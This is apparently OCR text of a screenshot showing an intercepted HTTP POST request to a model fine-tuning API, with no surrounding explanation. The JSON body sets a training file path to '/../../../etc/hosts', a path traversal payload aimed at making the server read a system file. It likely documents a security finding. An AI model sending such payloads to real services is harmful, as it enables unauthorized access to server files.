 Request
Raw Params Headers Hex
1 POST HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
8 Content-Type: application/json
9 Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.ey
10 Request-Source:
11 Content-Length: 230
12 Origin:
13 DNT: 1
14 Connection: close
15 Sec-Fetch-Dest: empty
16 Sec-Fetch-Mode: cors
17 Sec-Fetch-Site: same-site
18
19 {
"name":"test33",
"settings":{
"trainFiles":[
{
"hasHeader":false,
"switchColumns":false,
"path":"/../../../etc/hosts",
"separator":"",
"delimiter":""
}
],
"evalFiles":[
],
"baseModel":"small",
"finetuneType":"GENERATIVE",
"weightstream":false
}
}
20